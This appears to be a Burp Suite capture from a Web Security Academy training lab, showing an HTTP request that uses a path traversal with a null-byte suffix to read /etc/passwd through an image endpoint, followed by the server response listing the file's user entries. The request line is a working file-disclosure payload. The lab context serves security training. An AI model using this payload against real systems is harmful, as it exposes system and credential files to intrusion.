 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0aa7008f032cf47485d5f96c00c700d8.web-security-academy.net
3 Cookie: session=ILNCkYlwufDbyIaq6zQY5bwsEKSppu6g
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin